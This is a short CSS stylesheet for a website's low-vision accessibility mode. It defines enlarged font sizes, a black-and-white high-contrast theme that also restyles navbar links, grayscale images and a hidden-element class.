.cecutient-block .cecutient-hidden { display: none }

.cecutient.fontsize-small { font-size: 150% }
.cecutient.fontsize-middle { font-size: 200% }
.cecutient.fontsize-large { font-size: 250% }

.cecutient.background-contrast .contrast { background: #000 !important }
.cecutient.background-contrast .contrast, .cecutient.background-contrast .contrast * { color: #fff !important; }

.cecutient.background-contrast .contrast .navbar-default { background-color: #000 !important; }
.cecutient.background-contrast .contrast .navbar-default .navbar-nav > li > a { color: #fff !important; }

.cecutient.background-contrast img {
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.cecutient-block .margin-top-15 { margin-top: 15px !important; }